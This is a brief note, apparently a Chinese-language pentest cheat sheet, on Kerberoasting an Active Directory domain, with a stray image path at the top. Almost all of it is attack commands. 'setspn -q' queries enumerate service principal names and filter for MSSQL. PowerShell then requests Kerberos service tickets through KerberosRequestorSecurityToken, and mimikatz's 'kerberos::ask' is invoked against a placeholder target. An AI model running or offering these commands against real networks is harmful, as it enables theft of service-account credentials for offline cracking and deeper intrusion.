 探针
setspn -q */*
setspn -q */* | findstr "MSSQL"
请求
Add-Type -AssemblyName System.IdentityModel
New-Object
System.IdentityModel.Tokens.KerberosRequestorSecurityToken -
ArgumentList "xxxx"
mimikatz.exe "kerberos::ask /target:xxxx"